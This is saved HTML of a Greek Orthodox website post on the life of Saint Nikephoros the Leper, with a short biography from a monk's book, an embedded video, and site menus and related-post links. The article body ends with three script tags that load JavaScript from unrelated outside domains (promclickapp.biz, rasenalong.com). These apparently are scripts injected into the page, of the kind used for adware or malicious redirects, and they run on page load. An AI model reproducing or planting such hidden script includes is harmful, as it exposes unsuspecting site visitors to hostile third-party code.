		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18032"><a href="https://gerontesmas.com/%ce%ac%ce%b3%ce%b9%ce%bf%ce%bd-%cf%8c%cf%81%ce%bf%cf%82-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Άγιον Όρος-Πληροφορίες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23004 vce-cat-1742"><a href="https://gerontesmas.com/category/%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b5%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Ανθρώπινες ιστορίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22859 vce-cat-45"><a href="https://gerontesmas.com/category/%ce%b2%ce%b9%ce%bf%ce%b9-%ce%b1%ce%b3%ce%b9%cf%89%ce%bd/">Βίοι Αγίων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23920 vce-cat-2021"><a href="https://gerontesmas.com/category/%ce%b2%cf%85%ce%b6%ce%b1%ce%bd%cf%84%ce%b9%ce%bd%ce%ae-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae/">Βυζαντινή μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17980 vce-cat-1553"><a href="https://gerontesmas.com/category/%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%bf%cf%87%ce%ae%cf%82-%ce%bc%ce%b1%cf%82/">Γέροντες της εποχής μας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22861 vce-cat-1795"><a href="https://gerontesmas.com/category/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Ελλάδα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18101"><a href="https://gerontesmas.com/%ce%b7%ce%bc%ce%b5%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf/">Εορτολόγιο</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21355 vce-cat-264"><a href="https://gerontesmas.com/category/%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%b7%ce%bc%ce%b5%cf%83/">Επιστήμες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23660 vce-cat-1936"><a href="https://gerontesmas.com/category/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%ac/">Ηχητικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23000 vce-cat-133"><a href="https://gerontesmas.com/category/%ce%b8%ce%b5%ce%bf%cf%84%cf%8c%ce%ba%ce%bf%cf%82/">Θεοτόκος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22862 vce-cat-1748"><a href="https://gerontesmas.com/category/%ce%b8%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Θαύματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22864 vce-cat-1871"><a href="https://gerontesmas.com/category/%ce%b9%ce%b5%cf%81%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ad%cf%82/">Ιερές Μονές</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23009"><a href="https://gerontesmas.com/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82/">Καιρός</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23001 vce-cat-1932"><a href="https://gerontesmas.com/category/%ce%bb%cf%8c%ce%b3%ce%bf%ce%b9-%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af/">Λόγοι Πνευματικοί</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19669 vce-cat-84"><a href="https://gerontesmas.com/category/%ce%bf%cf%81%ce%b8%ce%bf%ce%b4%ce%bf%ce%be%ce%b9%ce%b1/">Ορθοδοξία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22865 vce-cat-335"><a href="https://gerontesmas.com/category/%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-music/">Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21354 vce-cat-1662"><a href="https://gerontesmas.com/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24671 vce-cat-1771"><a href="https://gerontesmas.com/category/%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%85%cf%87%ce%ad%cf%82/">Προσευχές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24660 vce-cat-428"><a href="https://gerontesmas.com/category/%cf%80%cf%81%ce%bf%cf%86%ce%b7%cf%84%ce%b5%ce%af%ce%b5%cf%82/">Προφητείες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871 vce-cat-1751"><a href="https://gerontesmas.com/category/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82-%ce%bc%ce%b1%ce%b3%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%ae%cf%82/">Συνταγές μαγειρικής</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22334"><a href="https://gerontesmas.com/contact/">Επικοινωνία-Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23010"><a href="https://gerontesmas.com/about/">Σκοπός της σελίδας</a></li>
</ul>
</li>
</ul></div></div>	</aside>
		
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-21917" class="vce-single post-21917 post type-post status-publish format-standard has-post-thumbnail hentry category-45 category-59 category-1901 tag-2047 tag-2050">

	<header class="entry-header">
					<span class="meta-category"><a href="https://gerontesmas.com/category/%ce%b2%ce%b9%ce%bf%ce%b9-%ce%b1%ce%b3%ce%b9%cf%89%ce%bd/" class="category-45">-Βίοι Αγίων</a> <span>&bull;</span> <a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/" class="category-59">-Δικτυακή Τηλεόραση</a> <span>&bull;</span> <a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b2%ce%af%ce%bf%ce%b9-%ce%b1%ce%b3%ce%af%cf%89%ce%bd-%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/" class="category-1901">βίντεο-βίοι Αγίων</a></span>
				<h1 class="entry-title">Άγιος Νικηφόρος ο Λεπρός</h1>
		<div class="entry-meta"><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://gerontesmas.com/author/mpamp1s/">Χαράλαμπος Τσαβδαρίδης</a></span></span></div><div class="meta-item date"><span class="updated">20/06/2016</span></div><div class="meta-item views">3,171 Views</div></div>
	</header>

	
		
	    
	<div class="entry-content">
		<p style="text-align: justify;">Στίς 3-1-2013, κατά τον πρῶτο ἐπίσημο ἑορτασμό μετά τήν ἁγιοκατατάξη τοῦ Ἁγίου Νικηφόρου τοῦ Λεπροῦ ἀπό τό Οἰκουμενικό Πατριαρχεῖο, ἡ ἱστοσελίδα <a title="Πεμπτουσία" href="http://www.pemptousia.gr/" target="_blank" rel="noopener">Πεμπτουσία</a> κάλυψε τήν πανηγυρική Θεία Λειτουργία γιά τήν μνήμη τοῦ Ἁγίου, πού ἔγινε στόν Ἱ.Ν. Ἁγίων Ἀναργύρων στό Γ.Ν.Δ.Α. «Ἁγία Βαρβάρα», ὅπου κοιμήθηκε ὁ Ἅγιος στίς 4-1-1964, καθώς καί στό Παρεκκλήσιον τοῦ Ἁγίου Στεφάνου. Ὁ π. Σίμων Ἁγιορείτης, ὁ βιογράφος τοῦ Ἁγίου Νικηφόρου, παραχώρησε συνέντευξη στήν Πεμπτουσία, ὅπου ὁμιλεῖ γιά τόν βίο καί τά θαύματα τοῦ Ἁγίου.</p>
<h2 class="art-postheader" style="text-align: center;">Βίος Ἁγίου Νικηφόρου</h2>
<p style="text-align: justify;">Ὁ Ὅσιος Πατήρ ἡμῶν Νικηφόρος, κατά κόσμον Νικόλαος Τζανακάκης, ἐγεννήθη στό χωριό Σηρικάρι τοῦ Νομοῦ Χανίων Κρήτης. Σέ πολύ μικρή ἡλικία στερήθηκε καί τούς δύο γονεῖς του. Ὅταν ἔγινε δεκατριῶν ἐτῶν, ὁ παπποῦς του τόν ἔστειλε νά ἐργαστῆ σ” ἕνα κουρεῖο στά Χανιά. Στήν ἐργασία αὐτή τόν ἀγαποῦσαν ὅλοι, ἐπειδή ἦταν ὄμορφος, ἔξυπνος καί κοινωνικός.</p>
<p style="text-align: justify;">Ὅμως ἡ ζωή τοῦ ἐπεφύλασσε ἕνα πολύ δύσκολο καί ὀδυνηρό ἄθλημα, πού ἄρχισε τότε, μέ τήν ἐμφάνιση τῶν πρώτων σημαδιῶν τῆς νόσου τοῦ Χάνσεν, τῆς γνωστῆς Λέπρας.</p>
<p style="text-align: justify;">Γιά νά μή τόν ἀντιληφθοῦν οἱ ἀρχές καί τόν κλείσουν στό ἄνυδρο νησί τῆς Σπιναλόγκας, σέ ἡλικία μόλις δεκαέξι ἐτῶν ἔφυγε γιά τήν ᾿Αλεξάνδρεια.</p>
<p style="text-align: justify;">᾿Εκεῖ γνωρίστηκε μέ τήν ἀνθοῦσα τότε ῾Ελληνική παροικία καί μέ ἀρχιερεῖς τοῦ Πατριαρχικοῦ θρόνου καί ὅλοι αὐτοί ἀγάπησαν πολύ τόν καλό Νικόλαο.</p>
<p style="text-align: justify;">Μετά ἀπό λίγα χρόνια, πού τά σημάδια τῆς νόσου ἔγιναν πολύ ἐμφανῆ, ἔπρεπε καί ἀπό ἐκεῖ νά φύγει. Νά πάη, ὅμως, ποῦ; Κανένα δέν γνώριζε πουθενά. Τότε ἕνας ᾿Αρχιερεύς, πού ὁ Νικόλαος τοῦ ἐμπιστεύθηκε τό πρόβλημά του, τόν ἔστειλε στό λωβοκομεῖο τῆς Χίου, κοντά στόν Πατέρα ῎Ανθιμο, τόν μετέπειτα Ἅγιο Ἄνθιμο. Μετά τρία χρόνια, ὁ Ἅγιος Ἄνθιμος τόν ἔκειρε μοναχό, μέ τό ὄνομα Νικηφόρος. Κοντά στόν Πατέρα ῎Ανθιμο, ὁ Πατήρ Νικηφόρος ἔφθασε σέ μεγάλα μέτρα ἀρετῆς.</p>
<p style="text-align: justify;">Ὅταν ἔκλεισε τό λωβοκομεῖο τῆς Χίου, ὁ Πατήρ ῎Ανθιμος τόν ἔστειλε στόν ᾿Αντιλεπρικό Σταθμό τῶν ᾿Αθηνῶν μέ συστατική ἐπιστολή, στήν ὁποία ἔγραφε στόν Πατέρα Εὐμένιο, πού ὑπηρετοῦσε ἐκεῖ, νά προσέξη «τόν θησαυρό πού τοῦ στέλνει ἡ Παναγία», διότι ἔχει πολλά νά ὠφεληθῆ ἀπό αὐτόν.</p>
<p style="text-align: justify;">᾿Εκεῖ ὁ Πατήρ Νικηφόρος πέρασε ὅλη τήν ὑπόλοιπη ζωή του.῾Ο Πατήρ Εὐμένιος τόν φρόντισε μέ πολλή ἀγάπη καί τόν εἶχε ὡς πνευματικό του πατέρα.</p>
<p style="text-align: justify;">῾Ο Ὅσιος πατήρ ἡμῶν Νικηφόρος ἐκοιμήθη στίς 4 ᾿Ιανουαρίου 1964, προπαραμονή τῶν Θεοφανείων.</p>
<p style="text-align: justify;">Θαύματα ἐπετέλεσε ἤδη κατά τή διάρκεια τῆς ζωῆς του, καί ἐπιτελεῖ πολύ περισσότερα μετά θάνατον, ὅπως τό ὁμολογοῦν πολλοί ἄνθρωποι, οἱ ὁποῖοι εὐεργετήθηκαν ἀπό αὐτόν.</p>
<p style="text-align: right;" align="right"><em>Ἀπό τό βιβλίο Σίμωνος Μοναχοῦ<br />
<strong>«ΑΓΙΟΣ ΝΙΚΗΦΟΡΟΣ Ο ΛΕΠΡΟΣ,<br />
ΤΗΣ ΚΑΡΤΕΡΙΑΣ ΑΘΛΗΤΗΣ ΛΑΜΠΡΟΣ»</strong></em></p>
<p><iframe width="810" height="456" src="https://www.youtube.com/embed/CH8Kj5jXuUM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p style="text-align: justify;"><a href="http://www.agiosnikiforos.gr/?page_id=9" target="_blank" rel="noopener">Πηγή</a></p>
<p><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" async="" type="text/javascript"></script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_828476373&amp;key=1e6ab715a3a95d4603&amp;cv=1580066575&amp;t=1580066575165" type="text/javascript"></script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_106834558&amp;key=1e6ab715a3a95d4603&amp;cv=816032&amp;t=1580066575165" type="text/javascript"></script></p>
		
	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
				<a href="https://gerontesmas.com/tag/%ce%b2%ce%af%ce%bf%ce%b9-%ce%b1%ce%b3%ce%af%cf%89%ce%bd/" rel="tag">Βίοι Αγίων</a> <a href="https://gerontesmas.com/tag/%ce%b9%ce%b1%ce%bd%ce%bf%cf%85%ce%ac%cf%81%ce%b9%ce%bf%cf%82/" rel="tag">Ιανουάριος</a>			</div>
		</footer>
	
		  	
	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https://gerontesmas.com/2016/06/%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%bd%ce%b9%ce%ba%ce%b7%cf%86%cf%8c%cf%81%ce%bf%cf%82-%ce%bf-%ce%bb%ce%b5%cf%80%cf%81%cf%8c%cf%82/&amp;t=Άγιος Νικηφόρος ο Λεπρός"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://gerontesmas.com/2016/06/%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%bd%ce%b9%ce%ba%ce%b7%cf%86%cf%8c%cf%81%ce%bf%cf%82-%ce%bf-%ce%bb%ce%b5%cf%80%cf%81%cf%8c%cf%82/&amp;text=Άγιος Νικηφόρος ο Λεπρός"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://gerontesmas.com/2016/06/%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%bd%ce%b9%ce%ba%ce%b7%cf%86%cf%8c%cf%81%ce%bf%cf%82-%ce%bf-%ce%bb%ce%b5%cf%80%cf%81%cf%8c%cf%82/&amp;media=https://gerontesmas.com/wp-content/uploads/2016/06/AgiosNikiforos2_06.jpg&amp;description=Άγιος Νικηφόρος ο Λεπρός"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://gerontesmas.com/2016/06/%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%bd%ce%b9%ce%ba%ce%b7%cf%86%cf%8c%cf%81%ce%bf%cf%82-%ce%bf-%ce%bb%ce%b5%cf%80%cf%81%cf%8c%cf%82/&amp;title=Άγιος Νικηφόρος ο Λεπρός"></a></li>		</ul>
	</div>
	
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://gerontesmas.com/2016/05/%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%cf%8c%cf%82-%cf%8d%ce%bc%ce%bd%ce%bf%cf%82-%ce%bc%ce%ad%cf%83%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b9%ce%ac-%cf%83%ce%bf%cf%86%ce%b9%ce%ac-greek-anthem-in-ha/" rel="prev"><span class="img-wrp"><img src="https://gerontesmas.com/wp-content/uploads/2015/05/anoixto-mple-gia-logo322mikro.jpg" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Εθνικός Ύμνος μέσα στην Αγιά Σοφιά &#8211; Greek Anthem in Hagia Sophia</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://gerontesmas.com/2016/06/%cf%80%cf%81%ce%bf%cf%86%ce%b7%cf%84%ce%b5%ce%af%ce%b5%cf%82-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%cf%80%ce%b1%cf%8a%cf%83%ce%af%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1991-%ce%b3/" rel="next"><span class="img-wrp"><img width="375" height="195" src="https://gerontesmas.com/wp-content/uploads/2016/06/maxresdefault-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Προφητείες του Αγίου Παϊσίου από το 1991 για το σήμερα και το μέλλον</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">Δείτε επίσης</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-6395 post type-post status-publish format-standard has-post-thumbnail hentry category-59 category-1873">
	
 		 	<div class="meta-image">			
			<a href="https://gerontesmas.com/2011/08/%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%af%ce%b1-%cf%83%ce%bf%cf%85%ce%bc%ce%b5%ce%bb%ce%ac-88-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%ac/" title="Παναγία Σουμελά &#8211; 88 χρόνια μετά.">
				<img width="145" height="100" src="https://gerontesmas.com/wp-content/uploads/2011/08/13550_101181819906649_100000444936356_31516_6401253_n-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2011/08/13550_101181819906649_100000444936356_31516_6401253_n-145x100.jpg 145w, https://gerontesmas.com/wp-content/uploads/2011/08/13550_101181819906649_100000444936356_31516_6401253_n-380x260.jpg 380w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/" class="category-59">-Δικτυακή Τηλεόραση</a> <span>&bull;</span> <a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b9%ce%b5%cf%81%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ad%cf%82/" class="category-1873">βίντεο-Ιερές Μονές</a></span>
				<h2 class="entry-title"><a href="https://gerontesmas.com/2011/08/%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%af%ce%b1-%cf%83%ce%bf%cf%85%ce%bc%ce%b5%ce%bb%ce%ac-88-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%ac/" title="Παναγία Σουμελά &#8211; 88 χρόνια μετά.">Παναγία Σουμελά &#8211; 88 χρόνια μετά.</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-11247 post type-post status-publish format-video has-post-thumbnail hentry category-59 category-1873 post_format-post-format-video">
	
 		 	<div class="meta-image">			
			<a href="https://gerontesmas.com/2014/09/%ce%b9%ce%b5%cf%81%ce%ac-%ce%bc%ce%bf%ce%bd%ce%ae-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%b4%ce%bf%ce%b2%cf%81%ce%ac-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b1%cf%86%ce%b9%ce%ad%cf%81/" title="Ιερά Μονή Παναγίας Δοβρά.(Βίντεο-Αφιέρωμα)">
				<img width="145" height="100" src="https://gerontesmas.com/wp-content/uploads/2014/09/Ι.Μ.Παναγίας-Δοβρά-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2014/09/Ι.Μ.Παναγίας-Δοβρά-145x100.jpg 145w, https://gerontesmas.com/wp-content/uploads/2014/09/Ι.Μ.Παναγίας-Δοβρά-380x260.jpg 380w" sizes="(max-width: 145px) 100vw, 145px" />									<span class="vce-format-icon">
					<i class="fa fa-play"></i>
					</span>
							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/" class="category-59">-Δικτυακή Τηλεόραση</a> <span>&bull;</span> <a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b9%ce%b5%cf%81%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ad%cf%82/" class="category-1873">βίντεο-Ιερές Μονές</a></span>
				<h2 class="entry-title"><a href="https://gerontesmas.com/2014/09/%ce%b9%ce%b5%cf%81%ce%ac-%ce%bc%ce%bf%ce%bd%ce%ae-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%b4%ce%bf%ce%b2%cf%81%ce%ac-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b1%cf%86%ce%b9%ce%ad%cf%81/" title="Ιερά Μονή Παναγίας Δοβρά.(Βίντεο-Αφιέρωμα)">Ιερά Μονή Παναγίας Δοβρά.(Βίντεο-Αφιέρωμα)</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-21575 post type-post status-publish format-standard has-post-thumbnail hentry category-59 category-1765 category-1860">
	
 		 	<div class="meta-image">			
			<a href="https://gerontesmas.com/2016/01/%ce%b7-%cf%83%cf%85%ce%bc%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf-%cf%80%cf%81%ce%ac%ce%b3%ce%bc%ce%b1-%cf%80%ce%bf%cf%85-%cf%83%cf%85/" title="Η συμπάθεια είναι το μόνο πράγμα που συγκινεί τον Θεό">
				<img width="145" height="100" src="https://gerontesmas.com/wp-content/uploads/2016/01/GerIosif_Sympatheia-up-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2016/01/GerIosif_Sympatheia-up-145x100.jpg 145w, https://gerontesmas.com/wp-content/uploads/2016/01/GerIosif_Sympatheia-up-380x260.jpg 380w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/" class="category-59">-Δικτυακή Τηλεόραση</a> <span>&bull;</span> <a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%bf%cf%87%ce%ae%cf%82-%ce%bc%ce%b1%cf%82/" class="category-1765">βίντεο-Γέροντες της εποχής μας</a> <span>&bull;</span> <a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%bf%cf%87%ce%ae%cf%82-%ce%bc%ce%b1%cf%82/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b3%ce%ad%cf%81%cf%89%ce%bd-%ce%b9%cf%89%cf%83%ce%ae%cf%86-%ce%b2%ce%b1%cf%84%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bd%cf%8c%cf%82/" class="category-1860">βίντεο-Γέρων Ιωσήφ Βατοπαιδινός</a></span>
				<h2 class="entry-title"><a href="https://gerontesmas.com/2016/01/%ce%b7-%cf%83%cf%85%ce%bc%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf-%cf%80%cf%81%ce%ac%ce%b3%ce%bc%ce%b1-%cf%80%ce%bf%cf%85-%cf%83%cf%85/" title="Η συμπάθεια είναι το μόνο πράγμα που συγκινεί τον Θεό">Η συμπάθεια είναι το μόνο πράγμα που συγκινεί τον Θεό</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-22568 post type-post status-publish format-video has-post-thumbnail hentry category-59 category-1765 category-1963 post_format-post-format-video">
	
 		 	<div class="meta-image">			
			<a href="https://gerontesmas.com/2017/04/%cf%80-%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b9%ce%bf%cf%82-%cf%83%ce%b1%cf%81%ce%b9%ce%b4%ce%ac%ce%ba%ce%b7%cf%82-%ce%bf-%cf%80%ce%bf%ce%b9%ce%bc%ce%ae%ce%bd-%ce%bf-%ce%ba%ce%b1%ce%bb%cf%8c%cf%82-4/" title="Π.Ευμένιος Σαριδάκης: Ο ποιμήν ο καλός και θαυματουργός(Μέρος 4ο)">
				<img width="145" height="100" src="https://gerontesmas.com/wp-content/uploads/2017/04/Γέρων-Ευμένιος-Σαριδάκης-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" />									<span class="vce-format-icon">
					<i class="fa fa-play"></i>
					</span>
							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/" class="category-59">-Δικτυακή Τηλεόραση</a> <span>&bull;</span> <a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%bf%cf%87%ce%ae%cf%82-%ce%bc%ce%b1%cf%82/" class="category-1765">βίντεο-Γέροντες της εποχής μας</a> <span>&bull;</span> <a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%bf%cf%87%ce%ae%cf%82-%ce%bc%ce%b1%cf%82/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b3%ce%ad%cf%81%cf%89%ce%bd-%ce%b5%cf%85%ce%bc%ce%ad%ce%bd%ce%b9%ce%bf%cf%82-%cf%83%ce%b1%cf%81%ce%b9%ce%b4%ce%ac%ce%ba%ce%b7%cf%82/" class="category-1963">βίντεο-Γέρων Ευμένιος Σαριδάκης</a></span>
